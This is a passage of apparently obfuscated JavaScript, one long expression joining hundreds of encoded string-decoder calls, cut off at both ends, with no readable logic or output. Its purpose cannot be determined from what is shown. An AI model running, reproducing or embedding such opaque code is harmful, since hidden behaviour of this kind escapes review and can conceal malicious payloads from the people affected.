a5,'M*41')+S(0x1772,'U9YM')+S(0x20c,'B]BK')+S(0x19d8,'!Q(7')+S(0x3ee,'f6LJ')+S(0x1286,'eydP')+S(0x1071,'Pe9]')+S(0x7ed,'mtBG')+S(0x15e0,'B]BK')+S(0x581,'QU$5')+S(0xd34,'5dRX')+S(0x184d,'j43P')+S(0x791,'m1I4')+S(0x15ad,'0Ep@')+S(0x1ed,'fpe)')+S(0xcb2,'L#Z]')+S(0x1391,'#]#f')+S(0x1157,'&k6g')+S(0x78b,'mhe&')+S(0xb34,'f6LJ')+S(0x1949,'j43P')+S(0xcce,'QU$5')+S(0xc26,'R52h')+S(0x15a9,'0Ep@')+S(0x1839,'mtBG')+S(0xb10,'ystP')+S(0xc08,'EFwN')+S(0x651,'EFwN')+S(0x648,'EFwN')+S(0x16de,'Qs4U')+S(0xe45,'0Ep@')+S(0xdfd,'XJZ*')+S(0x1745,'!Q(7')+S(0x1415,'B]BK')+S(0xcf7,'f6LJ')+S(0x1845,'V%bT')+S(0x1782,'vbeR')+S(0xe5c,'!Rdi')+S(0x1154,'M*41')+S(0x16b3,'fpe)')+S(0x642,'#]#f')+S(0x887,'j43P')+S(0x4ee,'QU$5')+S(0xa16,'B]BK')+S(0x139d,'XPyx')+S(0x3d2,'!Rdi')+S(0x1e2,'!7t#')+S(0x12cf,'!7t#')+S(0x2ec,'&Zxr')+S(0x11d0,'f6LJ')+S(0x932,'mtBG')+S(0x2a8,'[U7D')+S(0x1918,'j43P')+S(0xdd7,'m1I4')+S(0xc2e,'r6U$')+S(0xb6a,'fpe)')+S(0x849,'B]BK')+S(0xd50,'&Zxr')+S(0x17a2,'#^0%')+S(0x461,'&Zxr')+S(0x1254,'!7t#')+S(0x172c,'Qs4U')+S(0xc23,'r6U$')+S(0x443,'uUHy')+S(0xb87,'dtFt')+S(0x5b4,'0Ep@')+S(0x4df,'!Rdi')+S(0x13d7,'R1dJ')+S(0x543,'f6LJ')+S(0x126d,'17O%')+S(0x112e,'mtBG')+S(0x1758,'Wff@')+S(0x113b,'R52h')+S(0xd84,'B]BK')+S(0xb7d,'9$#!')+S(0x177a,'M*41')+S(0x1829,'&Zxr')+S(0xc16,'U9YM')+S(0x996,'QU$5')+S(0x113e,'!Rdi')+S(0x15a3,'0Ep@')+S(0x1322,'[U7D')+S(0x18e5,'XJZ*')+S(0x7d8,'conx')+S(0x1a61,'R1dJ')+S(0x2de,'7^4j')+S(0xb76,'dtFt')+S(0x10a9,'XJZ*')+S(0x1239,'Qs4U')+S(0x1682,'Qs4U')+S(0x3dc,'nU)t')+S(0x2d5,'&k6g')+S(0x19a8,'L#Z]')+S(0xae9,'XPyx')+S(0x8ec,'7^4j')+S(0xaba,'nU)t')+S(0x213,'[U7D')+S(0x19d2,'sa^i')+S(0xb89,'0Ep@')+S(0xeb1,'nU)t')+S(0x589,'wo*y')+S(0x1865,'OD0i')+S(0x927,'dtFt')+S(0x1773,'sa^i')+S(0x141b,'!7t#')+S(0xe31,'Qs4U')+S(0x143d,'dtFt')+S(0x18f4,'f6LJ')+S(0x1a49,'EFwN')+S(0x13c8,'QU$5')+S(0x1597,'fpe)')+S(0x1784,'ystP')+S(0x605,'!Q(7')+S(0x1671,'!7t#'))+(S(0x1642,'#]#f')+S(0x52a,'!Rdi')+S(0xfe3,'!Q(7')+S(0x65c,'eydP')+S(0x6e4,'f6LJ')+S(0xf80,'eydP')+S(0x1098,'Qs4U')+S(0x8eb,'OD0i')+S(0x15f6,'QU$5')+S(0x13ce,'U9YM')+S(0x6cf,'vbeR')+S(0x275,'&Zxr')+S(0x1397,'U9YM')+S(0x78a,'KJ7i')+S(0x1836,'Wff@')+S(0x1459,'bzhz')+S(0xe33,'!Rdi')+S(0x111b,'vbeR')+S(0x49b,'7^4j')+S(0xf77,'0Ep@')+S(0x1076,'OD0i')+S(0x6a3,'SXQ%')+S(0xa8f,'wo*y')+S(0x1352,'!Rdi')+S(0xa80,'U9YM')+S(0x183f,'Wff@')+S(0xb93,'U9YM')+S(0xe80,'QU$5')+S(0x1968,'R52h')+S(0x1990,'uUHy')+S(0xdff,'#]#f')+S(0x7f5,'[U7D')+S(0xc81,'#^0%')+S(0x2f7,'ystP')+S(0x165e,'B]BK')+S(0x1450,'conx')+S(0xc5f,'dtFt')+S(0x10a0,'Pe9]')+S(0x236,'dtFt')+S(0x150f,'m1I4')+S(0xcc3,'Qs4U')+S(0x3f4,'0Ep@')+S(0x1a45,'&k6g')+S(0x27c,'eydP')+S(0x58f,'0Ep@')+S(0xfb8,'!Rdi')+S(0xdcc,'vbeR')+S(0x1334,'XPyx')+S(0xa1a,'U9YM')+S(0x190d,'9$#!')+S(0x4f9,'j43P')+S(0xe91,'V%bT')+S(0x13c9,'OD0i')+S(0x11e1,'nU)t')+S(0x188e,'ystP')+S(0xc4b,'wo*y')+S(0x1a85,'XJZ*')+S(0x789,'mhe&')+S(0x19bf,'Qs4U')+S(0x1956,'M*41')+S(0x702,'EFwN')+S(0x18e2,'&Zxr')+S(0x75a,'&Zxr')+S(0xc90,'sa^i')+S(0xce3,'sa^i')+S(0xdb3,'f6LJ')+S(0x78c,'QU$5')+S(0xa9d,'7^4j')+S(0x175b,'XJZ*')+S(0x13a8,'!Rdi')+S(0x15d,'KJ7i')+S(0xc0f,'nU)t')+S(0xf92,'eydP')+S(0x89b,'V%bT')+S(0x1830,'#^0%')+S(0x992,'R1dJ')+S(0x79e,'9$#!')+S(0x160a,'EFwN')+S(0x980,'mhe&')+S(0x147f,'V%bT')+S(0x102a,'eydP')+S(0x14f3,'j43P')+S(0x83e,'j43P')+S(0xef3,'M*41')+S(0x9e9,'&k6g')+S(0x2d7,'OD0i')+S(0x5f1,'eydP')+S(0xe3f,'#]#f')+S(0x15c8,'uUHy')+S(0xaf7,'QU$5')+S(0xcd2,'U9YM')+S(0xd93,'EFwN')+S(0x130c,'OMlV')+S(0x1545,'XJZ*')+S(0xeb7,'fpe)')+S(0x32a,'&Zxr')+S(0xc03,'sa^i')+S(0x17a7,'B]BK')+S(0xff0,'uUHy')+S(0x125f,'Wff@')+S(0x195e,'dtFt')+S(0x9d9,'bzhz')+S(0x69e,'#]#f')+S(0x1118,'&Zxr')+S(0x993,'f6LJ')+S(0x16bc,'L#Z]')+S(0x10cb,'!7t#')+S(0x176e,'Pe9]')+S(0x8b3,'L#Z]')+S(0xd49,'nU)t')+S(0x1f5,'XJZ*')+S(0x721,'mhe&')+S(0xb77,'R52h')+S(0xbc8,'Qs4U')+S(0xff1,'vbeR')+S(0x1a09,'nU)t')+S(0x1503,'j43P')+S(0x1686,'&k6g')+S(0x10c2,'QU$5')+S(0x15d5,'#^0%')+S(0x10d9,'bzhz')+S(0x8cf,'R1dJ')+S(0xeef,'!7t#')+S(0x941,'Wff@')+S(0x1a17,'eydP')+S(0x122b,'Qs4U')+S(0x698,'bzhz')+S(0x6ba,'7M73')+S(0xb55,'9$#!')+S(0xf9b,'7^4j')+S(0x1432,'Wff@')+S(0x44c,'9$#!')+S(0x413,'#^0%')+S(0x375,'r6U$')+S(0xa7e,'r6U$')+S(0x3da,'dtFt')+S(0x182d,'r6U$')+S(0x10a8,'Qs4U')+S(0x6b6,'0Ep@')+S(0x1215,'mhe&')+S(0x52d,'r6U$')+S(0xbad,'5dRX')+S(0x1a01,'#]#f')+S(0x148e,'!Rdi')+S(0x1a8e,'XJZ*')+S(0x19af,'[U7D')+S(0xd3a,'R52h')+S(0x1798,'r6U$')+S(0x1a2f,'#]#f')+S(0xc43,'&k6g')+S(0xd24,'#^0%')+S(0x1d9,'fpe)')+S(0xf50,'m1I4')+S(0x699,'%vM1')+S(0x69c,'17O%')+S(0xb01,'bzhz')+S(0x2a5,'5dRX')+S(0xca9,'L#Z]')+S(0x7e4,'%vM1')+S(0x269,'SXQ%')+S(0x159a,'5dRX')+S(0x96a,'Wff@')+S(0x1210,'M*41')+S(0x4f1,'sa^i')+S(0x20a,'7M73')+S(0x17fb,'mtBG')+S(0x51b,'fpe)')+S(0x159c,'OMlV')+S(0x1056,'V%bT')+S(0x3dd,'&Zxr')+S(0x5b3,'Qs4U')+S(0x14ab,'L#Z]')+S(0x374,'j43P')+S(0x1748,'wo*y')+S(0x10ff,'uUHy')+S(0x816,'OD0i')+S(0x1128,'fpe)')+S(0x5c7,'eydP')+S(0x934,'17O%')+S(0x19aa,'9$#!')+S(0x729,'OMlV')+S(0x33a,'XJZ*')+S(0x14db,'Qs4U')+S(0x13e7,'j43P')+S(0x479,'nU)t')+S(0x1a43,'17O%')+S(0x9b0,'R1dJ')+S(0x15b4,'mhe&')+S(0xde2,'XJZ*')+S(0x12a7,'j43P')+S(0xea6,'m1I4')+S(0xa1f,'7^4j')+S(0x113f,'uUHy')+S(0x1585,'vbeR')+S(0x307,'conx')+S(0x148f,'nU)t')+S(0x2bc,'5dRX')+S(0x13f7,'r6U$')+S(0x195f,'fpe)')+S(0x5b8,'#]#f'))+(S(0xeec,'OMlV')+S(0xe89,'L#Z]')+S(0x17a8,'vbeR')+S(0x8b4,'fpe)')+S(0x47b,'#]#f')+S(0x566,'OD0i')+S(0x1985,'Qs4U')+S(0x1715,'7^4j')+S(0x61a,'j43P')+S(0x4a7,'&Zxr')+S(0xb67,'!Rdi')+S(0xda5,'Wff@')+S(0x1066,'mtBG')+S(0x156e,'EFwN')+S(0x931,'dtFt')+S(0xa59,'j43P')+S(0xb81,'mhe&')+S(0x1872,'fpe)')+S(0x134a,'wo*y')+S(0xf57,'Wff@')+S(0xc8e,'r6U$')+S(0xf94,'!7t#')+S(0x561,'r6U$')+S(0x18dd,'r6U$')+S(0x9cc,'ystP')+S(0x8fc,'7M73')+S(0x1816,'B]BK')+S(0x103b,'17O%')+S(0x10bf,'R1dJ')+S(0xa08,'wo*y')+S(0x91b,'!7t#')+S(0x317,'m1I4')+S(0x1550,'dtFt')+S(0x39d,'OD0i')+S(0x1989,'QU$5')+S(0x14a4,'mhe&')+S(0x14cb,'uUHy')+S(0x2a4,'R1dJ')+S(0x124b,'OD0i')+S(0x1586,'0Ep@')+S(0x1021,'&Zxr')+S(0x822,'R52h')+S(0x506,'XJZ*')+S(0x19f8,'OMlV')+S(0x5ec,'Qs4U')+S(0x332,'#^0%')+S(0xb58,'Pe9]')+S(0x192e,'&k6g')+S(0x71d,'QU$5')+S(0x1a1d,'bzhz')+S(0x178a,'L#Z]')+S(0x38a,'OD0i')+S(0x4bf,'!Q(7')+S(0x484,'9$#!')+S(0x1886,'nU)t')+S(0xba5,'5dRX')+S(0xe55,'!Q(7')+S(0xc01,'conx')+S(0x1062,'KJ7i')+S(0xb04,'r6U$')+S(0x1328,'dtFt')+S(0xe56,'R1dJ')+S(0x1a24,'[U7D')+S(0x1aa0,'Wff@')+S(0x116e,'sa^i')+S(0x14a3,'M*41')+S(0xdcd,'&Zxr')+S(0xff6,'Qs4U')+S(0xcca,'QU$5')+S(0xa5e,'17O%')+S(0xa6f,'17O%')+S(0x9b4,'U9YM')+S(0x69f,'M*41')+S(0x13df,'mtBG')+S(0x1035,'nU)t')+S(0x5a1,'9$#!')+S(0xaac,'XPyx')+S(0x5e9,'#]#f')+S(0x7b2,'7^4j')+S(0x79c,'L#Z]')+S(0x10dc,'conx')+S(0x16c4,'dtFt')+S(0x4b6,'j43P')+S(0x169e,'Pe9]')+S(0x5a9,'M*41')+S(0x1362,'r6U$')+S(0xc34,'9$#!')+S(0x6ab,'M*41')+S(0x16ba,'Qs4U')+S(0xc1e,'5dRX')+S(0x1145,'9$#!')+S(0x852,'V%bT')+S(0x155b,'#^0%')+S(0x12cc,'[U7D')+S(0xc38,'Qs4U')+S(0xf1f,'9$#!')+S(0xa4b,'Wff@')+S(0x161d,'17O%')+S(0x16a4,'%vM1')+S(0xacb,'mtBG')+S(0x205,'XPyx')+S(0x7fb,'&k6g')+S(0x3c1,'vbeR')+S(0x1725,'V%bT')+S(0x12f0,'nU)t')+S(0x1f8,'m1I4')+S(0x25e,'dtFt')+S(0xf7b,'V%bT')+S(0x1a6,'Pe9]')+S(0x43a,'Pe9]')+S(0x342,'nU)t')+S(0xa72,'KJ7i')+S(0x45b,'mtBG')+S(0xfa4,'Qs4U')+S(0x1fa,'!7t#')+S(0xc66,'&Zxr')+S(0x34b,'!Q(7')+S(0x5d1,'#]#f')+S(0x208,'SXQ%')+S(0x854,'&k6g')+S(0x595,'#]#f')+S(0x131a,'OMlV')+S(0x538,'7M73')+S(0x554,'m1I4')+S(0x17f0,'dtFt')+S(0x123b,'#^0%')+S(0x16c6,'m1I4')+S(0x1a5e,'conx')+S(0x14a1,'nU)t')+S(0xe9a,'%vM1')+S(0x361,'R1dJ')+S(0x220,'KJ7i')+S(0xaa6,'M*41')+S(0xe6e,'#^0%')+S(0x883,'!7t#')+S(0x1599,'Pe9]')+S(0xbc0,'sa^i')+S(0xa22,'0Ep@')+S(0x104d,'#^0%')+S(0x80b,'%vM1')+S(0x1779,'wo*y')+S(0x477,'17O%')+S(0x559,'ystP')+S(0xd90,'m1I4')+S(0x3b6,'OD0i')+S(0x1ef,'#^0%')+S(0xf9c,'&Zxr')+S(0x1038,'j43P')+S(0xc8a,'nU)t')+S(0x94a,'SXQ%')+S(0xe54,'17O%')+S(0x606,'!Rdi')+S(0x139f,'&k6g')+S(0x6f0,'R52h')+S(0x1a73,'uUHy')+S(0x9cb,'#]#f')+S(0x107d,'!7t#')+S(0x17da,'!Q(7')+S(0x76a,'EFwN')+S(0x168d,'XJZ*')+S(0xa31,'R1dJ')+S(0xafb,'R1dJ')+S(0x15d2,'&Zxr')+S(0x12ad,'m1I4')+S(0x16e8,'&k6g')+S(0x1576,'m1I4')+S(0x192a,'r6U$')+S(0x2dc,'SXQ%')+S(0x1a4b,'EFwN')+S(0xcab,'#^0%')+S(0xc58,'vbeR')+S(0xaa0,'f6LJ')+S(0xb3c,'uUHy')+S(0x7e9,'&Zxr')+S(0xe0d,'V%bT')+S(0x1a0e,'R52h')+S(0x49e,'r6U$')+S(0x1868,'V%bT')+S(0xea3,'mhe&')+S(0x312,'f6LJ')+S(0xf5d,'!Q(7')+S(0x33c,'&Zxr')+S(0x4c2,'R52h')+S(0xfe2,'KJ7i')+S(0x1602,'sa^i')+S(0x145c,'7M73')+S(0x1882,'%vM1')+S(0xc50,'%vM1')+S(0x234,'Pe9]')+S(0xc61,'R52h')+S(0xce6,'0Ep@')+S(0x12ac,'nU)t')+S(0x136d,'9$#!')+S(0x249,'mtBG')+S(0xe12,'wo*y')+S(0x392,'!Rdi')+S(0x1431,'B]BK')+S(0x840,'dtFt')+S(0x878,'9$#!')+S(0x2ad,'B]BK'))+(S(0xc06,'wo*y')+S(0x2da,'eydP')+S(0xda7,'XPyx')+S(0xdb2,'Wff@')+S(0xb5d,'j43P')+S(0x12f3,'SXQ%')+S(0x943,'SXQ%')+S(0x1aa8,'wo*y')+S(0x1891,'mhe&')+S(0x13ee,'conx')+S(0x1101,'9$#!')+S(0x61e,'r6U$')+S(0x1542,'OD0i')+S(0x3c3,'Qs4U')+S(0x13be,'XJZ*')+S(0x492,'[U7D')+S(0xf0e,'#^0%')+S(0x138f,'&k6g')+S(0x1dd,'QU$5')+S(0xf8f,'fpe)')+S(0xa33,'sa^i')+S(0xcda,'mtBG')+S(0xee7,'bzhz')+S(0x3fa,'dtFt')+S(0x1648,'!7t#')+S(0xe36,'fpe)')+S(0xccd,'R52h')+S(0x1490,'vbeR')+S(0xe3e,'mhe&')+S(0x57c,'dtFt')+S(0x1639,'[U7D')+S(0x59b,'U9YM')+S(0x1ad6,'[U7D')+S(0x562,'Pe9]')+S(0xd5c,'!7t#')+S(0x619,'5dRX')+S(0x136c,'17O%')+S(0xf47,'M*41')+S(0x12a1,'vbeR')+S(0x982,'f6LJ')+S(0x2c6,'Qs4U')+S(0x704,'!Q(7')+S(0x7fe,'m1I4')+S(0x13da,'sa^i')+S(0x21f,'7^4j')+S(0xa0c,'uUHy')+S(0x1555,'V%bT')+S(0x1a15,'%vM1')+S(0x2d2,'7^4j')+S(0x8f5,'bzhz')+S(0x12c0,'U9YM')+S(0x16f1,'&Zxr')+S(0xfc1,'%vM1')+S(0xdc6,'XJZ*')+S(0xa8e,'!7t#')+S(0xf14,'R1dJ')+S(0x193f,'wo*y')+S(0xb7a,'mhe&')+S(0xceb,'&Zxr')+S(0x10b5,'EFwN')+S(0x692,'0Ep@')+S(0x14d9,'!Rdi')+S(0xc45,'j43P')+S(0xef1,'bzhz')+S(0xd7d,'KJ7i')+S(0x148a,'EFwN')+S(0x14e9,'17O%')+S(0xf60,'r6U$')+S(0x68e,'!Q(7')+S(0x1176,'9$#!')+S(0xcf5,'conx')+S(0x185,'Pe9]')+S(0x2b7,'17O%')+S(0xf52,'#^0%')+S(0x396,'mhe&')+S(0x16ee,'fpe)')+S(0xfca,'Wff@')+S(0x532,'dtFt')+S(0xc7e,'17O%')+S(0x80f,'17O%')+S(0x1315,'bzhz')+S(0xdea,'m1I4')+S(0x11d2,'5dRX')+S(0x8f4,'mtBG')+S(0x552,'9$#!')+S(0x6d4,'R52h')+S(0xc4f,'uUHy')+S(0x74c,'nU)t')+S(0x9af,'5dRX')+S(0x890,'KJ7i')+S(0x1171,'OMlV')+S(0xc65,'sa^i')+S(0x12d5,'OD0i')+S(0xfd8,'9$#!')+S(0x3d9,'mhe&')+S(0x1266,'Wff@')+S(0xbd9,'bzhz')+S(0x19c0,'mhe&')+S(0x1a7a,'L#Z]')+S(0x174a,'QU$5')+S(0x4e7,'KJ7i')+S(0x6f1,'fpe)')+S(0x198d,'V%bT')+S(0x8c9,'r6U$')+S(0x1761,'V%bT')+S(0xeeb,'M*41')+S(0x1a6c,'#^0%')+S(0x13b0,'eydP')+S(0x1355,'j43P')+S(0x4ae,'[U7D')+S(0x13c6,'&Zxr')+S(0x1303,'Pe9]')+S(0x18e,'j43P')+S(0x1993,'V%bT')+S(0xb95,'mhe&')+S(0x560,'conx')+S(0x13a2,'SXQ%')+S(0xcb8,'r6U$')+S(0xe97,'sa^i')+S(0x72b,'[U7D')+S(0x15f1,'r6U$')+S(0x19ef,'%vM1')+S(0xa93,'r6U$')+S(0xc84,'#^0%')+S(0xc67,'!7t#')+S(0x598,'OMlV')+S(0x147e,'&Zxr')+S(0x652,'R1dJ')+S(0x12e4,'Qs4U')+S(0x1ace,'7M73')+S(0x1907,'!Q(7')+S(0x8fe,'!Q(7')+S(0x501,'eydP')+S(0x119e,'OMlV')+S(0x12f7,'#]#f')+S(0x117d,'f6LJ')+S(0x630,'U9YM')+S(0x15ba,'uUHy')+S(0xd04,'EFwN')+S(0x13e2,'sa^i')+S(0x82c,'KJ7i')+S(0x16d,'mtBG')+S(0x953,'eydP')+S(0x16ea,'m1I4')+S(0x13ae,'%vM1')+S(0x377,'OD0i')+S(0x105d,'Wff@')+S(0x886,'V%bT')+S(0x16b7,'U9YM')+S(0x1fb,'#^0%')+S(0x715,'0Ep@')+S(0x353,'!Rdi')+S(0x328,'V%bT')+S(0xc96,'m1I4')+S(0xdb1,'Pe9]')+S(0xb3f,'mhe&')+S(0x8bb,'OD0i')+S(0x107b,'XJZ*')+S(0x504,'R52h')+S(0x290,'vbeR')+S(0x3b5,'&Zxr')+S(0xe48,'9$#!')+S(0x1700,'EFwN')+S(0xc78,'L#Z]')+S(0x495,'ystP')+S(0x1572,'!Rdi')+S(0x1020,'B]BK')+S(0xae8,'17O%')+S(0x5e5,'Pe9]')+S(0x85b,'!Rdi')+S(0x4f0,'V%bT')+S(0x13cc,'sa^i')+S(0x1a74,'0Ep@')+S(0xc93,'&Zxr')+S(0xa09,'!7t#')+S(0x264,'OMlV')+S(0x2e8,'SXQ%')+S(0x94c,'QU$5')+S(0x464,'mtBG')+S(0x6d2,'Wff@')+S(0xc0b,'OMlV')+S(0x11c3,'eydP')+S(0x52b,'r6U$')+S(0x32d,'dtFt')+S(0x16fb,'&Zxr')+S(0x2fe,'fpe)')+S(0x160,'r6U$')+S(0xc5d,'Wff@')+S(0x34a,'dtFt')+S(0x653,'[U7D')+S(0x132a,'7^4j')+S(0x13ed,'B]BK')+S(0x17e1,'eydP')+S(0xd8f,'&Zxr')+S(0xf19,'#]#f')+S(0x1c5,'nU)t')+S(0x110c,'!Q(7')+S(0x1164,'9$#!')+S(0x9db,'nU)t')+S(0x1661,'&k6g'))+(S(0x73b,'f6LJ')+S(0xc7d,'7M73')+S(0x1336,'nU)t')+S(0x874,'[U7D')+S(0x24a,'r6U$')+S(0x132b,'R52h')+S(0x13ad,'fpe)')+S(0x4e8,'nU)t')+S(0xa96,'Wff@')+S(0x6cd,'[U7D')+S(0x28f,'[U7D')+S(0x1172,'!Rdi')+S(0x1a2a,'#]#f')+S(0x6c7,'R52h')+S(0x1181,'QU$5')+S(0xf2f,'dtFt')+S(0xade,'17O%')+S(0xc56,'V%bT')+S(0x11bb,'XPyx')+S(0xb6d,'r6U$')+S(0x106e,'mhe&')+S(0x150c,'R52h')+S(0x257,'Qs4U')+S(0xb3e,'SXQ%')+S(0x444,'QU$5')+S(0x868,'OMlV')+S(0x5b5,'Qs4U')+S(0xff3,'L#Z]')+S(0x16e0,'!Rdi')+S(0x170b,'U9YM')+S(0x910,'Pe9]')+S(0x6f5,'uUHy')+S(0xa64,'R1dJ')+S(0x2e4,'r6U$')+S(0xf02,'0Ep@')+S(0x130d,'Pe9]')+S(0x1647,'f6LJ')+S(0x99f,'XPyx')+S(0x688,'OMlV')+S(0x19f1,'7M73')+S(0x963,'B]BK')+S(0x70c,'vbeR')+S(0x165,'bzhz')+S(0xd4b,'fpe)')+S(0x194b,'XPyx')+S(0x39f,'R1dJ')+S(0x15bd,'V%bT')+S(0xda9,'mhe&')+S(0x547,'%vM1')+S(0x761,'KJ7i')+S(0x75b,'!Q(7')+S(0xa13,'9$#!')+S(0xb9a,'M*41')+S(0xf58,'m1I4')+S(0x6a6,'0Ep@')+S(0x3b3,'Wff@')+S(0xec9,'R1dJ')+S(0x141e,'&Zxr')+S(0x480,'Qs4U')+S(0xae1,'B]BK')+S(0x18ed,'9$#!')+S(0x1a2e,'QU$5')+S(0x1636,'SXQ%')+S(0x15c3,'!Q(7')+S(0x14d4,'#^0%')+S(0x4e6,'R1dJ')+S(0x72a,'M*41')+S(0x1292,'XPyx')+S(0x1351,'B]BK')+S(0x25b,'ystP')+S(0x1582,'R52h')+S(0xbda,'V%bT')+S(0x14fb,'9$#!')+S(0x1850,'QU$5')+S(0x67f,'7M73')+S(0x1110,'dtFt')+S(0xdeb,'bzhz')+S(0x568,'R52h')+S(0x111d,'eydP')+S(0x8db,'m1I4')+S(0xb57,'OMlV')+S(0xace,'5dRX')+S(0xc2a,'conx')+S(0x1a4,'!Rdi')+S(0xc12,'SXQ%')+S(0xac2,'#]#f')+S(0x7ba,'eydP')+S(0x194,'m1I4')+S(0x14f4,'5dRX')+S(0x1a1,'OD0i')+S(0xecc,'&k6g')+S(0x10b6,'%vM1')+S(0x1304,'!7t#')+S(0x1962,'eydP')+S(0x1c2,'V%bT')+S(0xe62,'KJ7i')+S(0xe2c,'!Q(7')+S(0x1729,'bzhz')+S(0x186e,'vbeR')+S(0x13fa,'%vM1')+S(0xee8,'dtFt')+S(0x1183,'#]#f')+S(0xac7,'B]BK')+S(0x41c,'R52h')+S(0x139c,'Qs4U')+S(0xdf0,'conx')+S(0xaa4,'SXQ%')+S(0x689,'vbeR')+S(0x664,'V%bT')+S(0x167f,'&Zxr')+S(0x16b8,'bzhz')+S(0x1070,'L#Z]')+S(0xcad,'7M73')+S(0x15ed,'eydP')+S(0x12e8,'7M73')+S(0x12ce,'Qs4U')+S(0x91d,'OD0i')+S(0xa56,'%vM1')+S(0xcc5,'eydP')+S(0x15f7,'j43P')+S(0xabd,'OD0i')+S(0x53d,'m1I4')+S(0x1489,'ystP')+S(0x1610,'sa^i')+S(0x4f6,'17O%')+S(0x4f7,'R1dJ')+S(0x12f1,'L#Z]')+S(0x4f8,'R52h')+S(0x5c4,'uUHy')+S(0x1847,'SXQ%')+S(0x1a47,'[U7D')+S(0x44f,'fpe)')+S(0x158e,'L#Z]')+S(0x1077,'#^0%')+S(0x1485,'!Q(7')+S(0x16d7,'#^0%')+S(0x9c8,'%vM1')+S(0x1a05,'OD0i')+S(0xd3e,'&Zxr')+S(0x81b,'&k6g')+S(0x56f,'U9YM')+S(0x188,'f6LJ')+S(0x168,'Pe9]')+S(0x671,'5dRX')+S(0x410,'7^4j')+S(0x1416,'Qs4U')+S(0x459,'EFwN')+S(0xafe,'bzhz')+S(0x17d9,'QU$5')+S(0x6eb,'&k6g')+S(0x1a3f,'ystP')+S(0x4ff,'Pe9]')+S(0xe07,'7^4j')+S(0x695,'XJZ*')+S(0xeab,'Qs4U')+S(0xad4,'conx')+S(0xe7b,'V%bT')+S(0x19c9,'OD0i')+S(0xbe1,'%vM1')+S(0xb15,'mtBG')+S(0xb28,'KJ7i')+S(0x3b9,'0Ep@')+S(0x813,'R1dJ')+S(0xe50,'QU$5')+S(0x1b4,'!7t#')+S(0x6f3,'EFwN')+S(0x54c,'ystP')+S(0x92d,'QU$5')+S(0x77d,'SXQ%')+S(0x907,'dtFt')+S(0x1797,'bzhz')+S(0xd67,'KJ7i')+S(0x315,'m1I4')+S(0x663,'7M73')+S(0x896,'9$#!')+S(0x1a6b,'eydP')+S(0x154a,'wo*y')+S(0xd28,'&Zxr')+S(0x319,'sa^i')+S(0x1e4,'&k6g')+S(0x14ce,'#]#f')+S(0x1859,'17O%')+S(0x173b,'!7t#')+S(0x7cb,'V%bT')+S(0x199c,'R1dJ')+S(0x5c0,'uUHy')+S(0x10c6,'#]#f')+S(0x313,'R1dJ')+S(0x9fb,'uUHy')+S(0x14b0,'bzhz')+S(0x16be,'9$#!')+S(0x1ac1,'OMlV')+S(0xf87,'EFwN')+S(0xcbe,'Pe9]')+S(0x14a9,'QU$5')+S(0x18db,'R1dJ')+S(0xa61,'7^4j')+S(0x152d,'QU$5')+S(0x6ae,'nU)t')+S(0x120f,'!Rdi'))+(S(0x16cd,'wo*y')+S(0x18da,'wo*y')+S(0x1553,'bzhz')+S(0x12b3,'j43P')+S(0x16f0,'#]#f')+S(0xc33,'conx')+S(0xa54,'mhe&')+S(0x483,'j43P')+S(0x897,'L#Z]')+S(0x28d,'#^0%')+S(0x5fa,'KJ7i')+S(0xadd,'Wff@')+S(0x1191,'&k6g')+S(0x10db,'17O%')+S(0x17b4,'&k6g')+S(0xd33,'&Zxr')+S(0x1037,'EFwN')+S(0xbc9,'QU$5')+S(0x115e,'#]#f')+S(0x1532,'j43P')+S(0x14f5,'mtBG')+S(0x163e,'XPyx')+S(0x111a,'nU)t')+S(0x1326,'Pe9]')+S(0x92e,'L#Z]')+S(0x1434,'OD0i')+S(0xeaa,'#^0%')+S(0x10d5,'SXQ%')+S(0x169f,'vbeR')+S(0x853,'17O%')+S(0x10cf,'j43P')+S(0xdf8,'eydP')+S(0x12ba,'f6LJ')+S(0xbb9,'0Ep@')+S(0xc72,'R52h')+S(0x1977,'XPyx')+S(0x820,'OMlV')+S(0x195b,'XJZ*')+S(0xb02,'L#Z]')+S(0x5e7,'5dRX')+S(0x13d6,'17O%')+S(0x421,'nU)t')+S(0xf85,'#]#f')+S(0x83c,'L#Z]')+S(0xaea,'!Q(7')+S(0xca4,'7M73')+S(0x16ca,'7^4j')+S(0x3e6,'uUHy')+S(0x18ae,'!Rdi')+S(0xb6e,'eydP')+S(0xee6,'!Q(7')+S(0x18c4,'R52h')+S(0x45c,'nU)t')+S(0x784,'R52h')+S(0x1294,'7M73')+S(0x51f,'&k6g')+S(0x534,'&k6g')+S(0x9a3,'%vM1')+S(0x45a,'&Zxr')+S(0x17a1,'r6U$')+S(0x7b7,'7^4j')+S(0x1aa7,'uUHy')+S(0x13e9,'&Zxr')+S(0x10ed,'Pe9]')+S(0x1736,'Pe9]')+S(0x1515,'SXQ%')+S(0x109c,'M*41')+S(0x15a6,'5dRX')+S(0x13b9,'Pe9]')+S(0x481,'m1I4')+S(0x787,'!Rdi')+S(0x640,'OMlV')+S(0x123a,'XJZ*')+S(0x510,'mhe&')+S(0x5e0,'M*41')+S(0x11b6,'R1dJ')+S(0x1226,'#^0%')+S(0xcbd,'EFwN')+S(0x63e,'&k6g')+S(0x154e,'[U7D')+S(0x12d4,'bzhz')+S(0xa35,'%vM1')+S(0x7e8,'17O%')+S(0x1ce,'KJ7i')+S(0x737,'Wff@')+S(0x1629,'fpe)')+S(0xd85,'sa^i')+S(0x1116,'M*41')+S(0x1401,'dtFt')+S(0xe01,'[U7D')+S(0x114b,'XPyx')+S(0x98c,'sa^i')+S(0x33b,'R1dJ')+S(0x85a,'R52h')+S(0x13d5,'!Q(7')+S(0xb94,'r6U$')+S(0xe3b,'0Ep@')+S(0xc9d,'#^0%')+S(0x11c9,'mtBG')+S(0x162d,'bzhz')+S(0x12b4,'j43P')+S(0x1817,'r6U$')+S(0x7db,'f6LJ')+S(0x1943,'f6LJ')+S(0xbb2,'wo*y')+S(0x10e9,'%vM1')+S(0x16fc,'OD0i')+S(0x98e,'KJ7i')+S(0x1a2c,'R52h')+S(0xa50,'sa^i')+S(0x77c,'%vM1')+S(0x184a,'7M73')+S(0x19a4,'OD0i')+S(0x178b,'B]BK')+S(0xb25,'5dRX')+S(0x20b,'eydP')+S(0x8e7,'L#Z]')+S(0x10ef,'OD0i')+S(0x8f9,'&k6g')+S(0xdcf,'#^0%')+S(0xbb3,'ystP')+S(0x231,'&Zxr')+S(0xc09,'f6LJ')+S(0xa73,'XJZ*')+S(0x2b9,'7M73')+S(0x1106,'mhe&')+S(0x10ec,'OMlV')+S(0x1598,'EFwN')+S(0x14e7,'r6U$')+S(0x